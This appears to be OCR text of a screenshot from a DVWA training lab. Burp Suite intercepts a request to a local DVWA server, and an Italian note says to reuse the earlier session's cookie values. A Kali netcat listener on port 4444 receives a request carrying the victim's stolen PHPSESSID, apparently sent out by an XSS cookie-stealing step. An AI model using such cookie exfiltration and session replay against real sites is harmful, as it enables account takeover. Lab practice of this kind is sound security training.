 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.150:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 GET /dvwa/ HTTP/1.1
CAMBIO PARAMETRI 'security' , 'GET' e 'PHPSESSID' CON QUELLI DELLA SESSIONE PRECEDENTE
2 Host: 192.168.50.150
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
8 Referer: http://192.168.50.150/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=37a4c56d5fbc5af619409c7f81e83711
11 Connection: keep-alive
12
13
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 149.9MB
Damn Vulnerable Web Ap
Not secure 192.168.50.150/dvwa/login.php
DVWA
Username
Password
Login
kali@Host-020: ~
File Actions Edit View Help
(kali㉿Host-020)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
DNS fwd/rev mismatch: Host-020 ≠ Host-020.homenet.telecomitalia.it
connect to [192.168.50.158] from Host-020 [192.168.50.158] 38542
GET /security=low;%20PHPSESSID=37a4c56d5fbc5af619409c7f81e83711 HTTP/1.1
Host: 192.168.50.158:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
DNT: 1
Accept: */*
Origin: http://192.168.50.150
Referer: http://192.168.50.150/
Accept-Encoding: gzip, deflate
Accept-Language: it,it-IT;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ru;q=0.5
(kali㉿Host-020)-[~]
$
Right Ctrl